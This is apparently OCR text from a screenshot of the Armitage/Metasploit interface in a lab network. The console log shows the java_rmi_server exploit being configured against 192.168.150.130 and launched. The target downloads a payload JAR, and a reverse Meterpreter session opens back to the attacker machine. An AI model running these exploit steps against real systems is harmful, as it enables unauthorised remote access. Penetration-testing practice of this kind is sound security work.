 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.15
root @ metasp
Attack
Login
Meterpreter 2
Shell 1
Services
Scan
Host
ftp
http
irc
misc
postgres
realserver
samba
smtp
ssh
telnet
vnc
webapp
wyse
x11
distcc_exec
java_rmi_server
legend_bot_exec
pbot_exec
ra1nx_pubcall_exec
w3tw0rk_exec
xdh_x_exec
check exploits...
Console X Scan X exploit X Shell 1 X exploit X exploit X sh 1@2 X
SSL => 0
msf exploit(java_rmi_server) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(java_rmi_server) > set RHOST 192.168.150.130
RHOST => 192.168.150.130
msf exploit(java_rmi_server) > set HTTPDELAY 10
HTTPDELAY => 10
msf exploit(java_rmi_server) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(java_rmi_server) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.150.128:21405
[*] Using URL: http://0.0.0.0:8080/dQUF4r5
[*] Local IP: http://192.168.150.128:8080/dQUF4r5
[*] Server started.
[*] 192.168.150.130:1099 - Sending RMI Header...
[*] 192.168.150.130:1099 - Sending RMI Call...
[*] 192.168.150.130  java_rmi_server - Replied to request for payload JAR
[*] Sending stage (45741 bytes) to 192.168.150.130
[*] Meterpreter session 2 opened (192.168.150.128:21405 -> 192.168.150.130:57513) at 2020-10-12 10:06:27 -0400
[*] Server stopped.
msf exploit(java_rmi_server) >